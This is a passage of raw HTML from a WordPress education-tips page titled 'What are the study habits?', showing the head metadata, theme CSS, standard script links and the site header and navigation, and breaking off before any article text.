

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weiweics.com/education-tips/what-are-the-study-habits/
body_size: 16146
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>What are the study habits? &#8211; We Wish</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="We Wish &raquo; Feed" href="https://weiweics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Wish &raquo; Comments Feed" href="https://weiweics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Wish &raquo; What are the study habits? Comments Feed" href="https://weiweics.com/education-tips/what-are-the-study-habits/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weiweics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweiweics.com%2Feducation-tips%2Fwhat-are-the-study-habits%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weiweics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweiweics.com%2Feducation-tips%2Fwhat-are-the-study-habits%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://weiweics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='walker-core-style-css' href='https://weiweics.com/wp-content/plugins/walker-core/public/css/walker-core-style.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://weiweics.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='walkerpress-style-css' href='https://weiweics.com/wp-content/themes/walkerpress/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='voice-maganews-style-css' href='https://weiweics.com/wp-content/themes/story-news/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='walkerpress-font-awesome-css' href='https://weiweics.com/wp-content/themes/walkerpress/css/all.css?ver=6.9' media='all' />
<link rel='stylesheet' id='walkerpress-swiper-bundle-css' href='https://weiweics.com/wp-content/themes/walkerpress/css/swiper-bundle.css?ver=6.9' media='all' />
<link rel='stylesheet' id='walkerpress-body-fonts-css' href='//fonts.googleapis.com/css?family=Baloo+Bhai%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='walkerpress-headings-fonts-css' href='//fonts.googleapis.com/css?family=Baloo%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.9' media='all' />
<script src="https://weiweics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://weiweics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://weiweics.com/wp-content/plugins/walker-core/public/js/walker-core-public.js?ver=1.3.6" id="walker-core-js"></script>
<link rel="https://api.w.org/" href="https://weiweics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weiweics.com/wp-json/wp/v2/posts/398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weiweics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://weiweics.com/education-tips/what-are-the-study-habits/" />
<link rel='shortlink' href='https://weiweics.com/?p=398' />
<meta name="google-site-verification" content="udetJteZQjWX2zzj_IWPXO6QiAlbVyoA-mws-W18X78" />
<!-- 5d907eb3818348940b10ad33081129f5c5609944 -->
<meta name="msvalidate.01" content="741E566297473BBCA80868492F08406B" /><link rel="pingback" href="https://weiweics.com/xmlrpc.php"><style type="text/css">
    :root{
        --primary-color: #0aa49d;
        --secondary-color: #c80909;
        --text-color:#404040;
        --heading-color:#000000;
        --light-color:#ffffff;
    }

    body{
        font-family: 'Baloo Bhai',sans-serif;
        font-size: 16px;
        color: var(--text-color);
    }
    
    h1, h2, h3, h4, h5,h6,
    .news-ticker-box span.focus-news-box a{
        font-family: 'Baloo',sans-serif;
    }
    h1{
        font-size: 40px;
    }
    h2{
        font-size: 32px;
    }
    h3{
        font-size: 24px;
    }
    h4{
        font-size: 20px;
    }
    h5{
        font-size: 16px;
    }
    h6{
        font-size: 14px;
    }
    .main-navigation ul li a{
        font-family: 'Baloo',sans-serif;
        text-transform: uppercase;
    }
            .walkerwp-wraper.inner-page-subheader{
            background: transparent;
            color: var(--text-color);
            padding-top: 15px;
            padding-bottom: 5px;
        }
        .single .walkerwp-wraper.inner-page-subheader.sub-header-2,
    .page .walkerwp-wraper.inner-page-subheader.sub-header-2{
        min-height: 400px;
    }
        .walkerwp-wraper.inner-page-subheader a,
    .normal-subheader .walkerpress-breadcrumbs ul li a,
    .normal-subheader .walkerpress-breadcrumbs ul li{
        color: var(--text-color);
        text-decoration: none;
    }
    .walkerwp-wraper.inner-page-subheader img{
        opacity:0.60;
    }
    .walkerwp-wraper.inner-page-subheader a:hover{
        color: var(--secondary-color);
    }
    .walkerwp-wraper.main-header{
        background:#313131;
    }
    .walkerwp-wraper.main-header img.header-overlay-image{
        opacity:0.6 ;
    }
    .site-branding img.custom-logo{
        max-height: 50px;
        width: auto;
        max-width: 100%;
        height: 100%;
    }
    .site-branding h1.site-title{
        font-size: 50px;
        font-family: Roboto;
    }
    .site-branding h1.site-title a{
        color: #0aa49d;
        text-decoration: none;
    }
    .site-branding .site-description,
    .site-branding,
    header.header-layout-3 span.walkerpress-current-date {
        color: #222222;
    }
    a.walkerpress-post-date, .entry-meta a, .entry-meta, .news-ticker-box span.focus-news-box a.walkerpress-post-date,
    .single  span.category a, .single .article-inner span.category a{
        color: #b5b5b5;
        font-size: 12px;
        font-weight: initial;
    }
    span.estimate-time, span.estimate-reading-time{
        font-size: 12px;
    }
    span.category a{
        color: #0aa49d;
        text-transform: initial;
        font-weight: normal;
    }
    footer.site-footer{
        background: #0aa49d;
        color: #ffffff;
    }
     footer.site-footer .wp-block-latest-posts__post-author, 
     footer.site-footer .wp-block-latest-posts__post-date,
     .footer-wiget-list .sidebar-widget-block{
        color: #ffffff;
    }
   .site-footer .walkerpress-footer-column .wp-block-latest-posts a, 
   .site-footer .walkerpress-footer-column .widget ul li a, 
   .site-footer .wp-block-tag-cloud a, 
   .site-footer  .sidebar-block section.widget ul li a,
   .footer-wiget-list .sidebar-widget-block a{
        color:#ffffff;
    }
    .site-footer .site-info a,
     .site-footer .site-info{
        color: #ffffff;
    }
    .site-footer .site-info a:hover{
        color: #c80909;
    }
    .site-footer .walkerpress-footer-column .wp-block-latest-posts a:hover, 
   .site-footer .walkerpress-footer-column .widget ul li a:hover, 
   .site-footer .wp-block-tag-cloud a:hover, 
   .site-footer .site-info a:hover,
   .site-footer  .sidebar-block section.widget ul li a:hover,
   .footer-wiget-list .sidebar-widget-block a:hover{
        color:#c80909;
    }
    .footer-overlay-image{
        opacity:0;
    }
    .footer-copyright-wraper:before{
        background: #0d1741;
        opacity: 0;
    }
    .walkerwp-wraper.footer-copyright-wraper{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .banner-layout-1 .walkerwp-grid-3,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .walkerwp-wraper.banner-layout ul.tabs li.active,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    ul.tabs li.active:after,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .ticker-arrows,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        background: #ffffff;
        
    }
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        border: 0px solid #ffffff;
    }
    .sidebar-panel .sidebar-widget-block {
        border: 0;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a{
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a:hover{
        color: #ea1c0e;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a{
        background: #222222;
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a:hover{
        background: #ffffff;
        color: #ea1c0e;
    }
    .walkerwp-container{
        max-width: 1280px;
    }
    header#masthead.header-layout-4 .walkerwp-container,
    .walkerwp-wraper.main-header{
        padding-top: 50px;
        padding-bottom: 50px;
    }
    .walkerwp-wraper.navigation{
        background: #ffffff;
    }
    .main-navigation ul li a{
        color: #222222;
    }
    .main-navigation ul ul li a:hover, .main-navigation ul ul li a:focus{
         color: #222222;
          background: #ffffff;
    }
    .main-navigation ul li:hover a,
    .main-navigation ul li.current-menu-item a{
        background: #c80909;
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, 
    .main-navigation ul ul li a:focus,{
         background: #ffffff;
         color: #ffffff;
    }
    .sidebar-slide-button .slide-button,
    button.global-search-icon{
        color: #222222;
    }
    .sidebar-slide-button .slide-button:hover,
    button.global-search-icon:hover{
        color: #c80909;
    }
    .walkerwp-wraper.top-header{
        background: #ffffff;
        color: #ffffff;
    }
    .sidebar-block,
    .frontpage-sidebar-block{
        width: 28%;
    }
    .walkerwp-wraper.inner-wraper main#primary,
    .frontpage-content-block{
        width: 72%;
    }
    .footer-widgets-wraper{
        padding-bottom: 50px;
        padding-top: 70px;
    }
    .walkerpress-footer-column:before{
        background: #000000;
        opacity: 0.2 ;
    }
    a.walkerpress-primary-button,
    .walkerpress-primary-button
    a.walkerpress-secondary-button,
    .walkerpress-secondary-button{
        border-radius: 0px;
        text-transform: initial;
        font-size: 14px;
    }
    .frontpage-content-block .walkerpress-widget-content,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .missed-post-box,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .sidebar-block section.widget{
        padding: 1px;
    }
    @media(max-width:1024px){
        .sidebar-block,
        .walkerwp-wraper.inner-wraper main#primary,
        .frontpage-sidebar-block,
        .frontpage-content-block {
            width:100%;
        }
    }
</style>
<!-- Schema & Structured Data For WP v1.54 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/weiweics.com\/education-tips\/what-are-the-study-habits\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/weiweics.com","name":"We Wish"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/weiweics.com\/category\/education-tips\/","name":"Education Tips"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/weiweics.com\/education-tips\/what-are-the-study-habits\/","name":"What are the study habits?"}}]}]
</script>

		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://weiweics.com/wp-content/uploads/2023/08/cropped-weiweics-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weiweics.com/wp-content/uploads/2023/08/cropped-weiweics-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weiweics.com/wp-content/uploads/2023/08/cropped-weiweics-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://weiweics.com/wp-content/uploads/2023/08/cropped-weiweics-favicon-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-398 single-format-standard wp-custom-logo wp-theme-walkerpress wp-child-theme-story-news">


<div id="page" class="site">
			<div class="walkerwp-pb-container">
			<div class="walkerwp-progress-bar"></div>
		</div>
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


<header id="masthead" class="site-header  header-layout-1">
		<div class="walkerwp-wraper top-header no-gap">
			<div class="header-ads-wrapper">
							</div>
			<div class="walkerwp-container">
				<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="#" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="#" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="#" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
			<li>
			<a class="instagram" href="#" target="_blank">
				<i class="fab fa-instagram"></i>
			</a>
		</li>
	</ul>		<div class="site-branding ">
			<a href="https://weiweics.com/" class="custom-logo-link" rel="home"><img width="567" height="112" src="https://weiweics.com/wp-content/uploads/2023/03/WILOGO.png" class="custom-logo" alt="We Wish" decoding="async" fetchpriority="high" srcset="https://weiweics.com/wp-content/uploads/2023/03/WILOGO.png 567w, https://weiweics.com/wp-content/uploads/2023/03/WILOGO-300x59.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></a>				<h1 class="site-title"><a href="https://weiweics.com/" rel="home">We Wish</a></h1>
				
							<p class="site-description">Education for all</p>
					</div><!-- .site-branding -->
	<div class="topbar-global-search">
		<button class="global-search-icon">
			<i class="fas fa-search"></i>
		</button>
		<span class="header-global-search-form">
			<button class="global-search-close"><i class="fas fa-times"></i></button>
			<form action="https://weiweics.com/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form>
		</span>
	</div>			</div>
		</div>
				<div class="walkerwp-wraper navigation no-gap sticky-menu">
			<div class="walkerwp-container">
				<div class="walkerpress-nav">
												<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3136"><a href="https://weiweics.com/">Home</a></li>
<li id="menu-item-3137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3137"><a href="https://weiweics.com/category/admission-guide/">Admission Guide</a></li>
<li id="menu-item-3138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3138"><a href="https://weiweics.com/category/e-learning/">E-Learning</a></li>
<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://weiweics.com/category/early-education/">Early Education</a></li>
<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://weiweics.com/category/education/">Education</a></li>
<li id="menu-item-3141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3141"><a href="https://weiweics.com/category/education-tips/">Education Tips</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3142"><a href="https://weiweics.com/category/finance/">Finance</a></li>
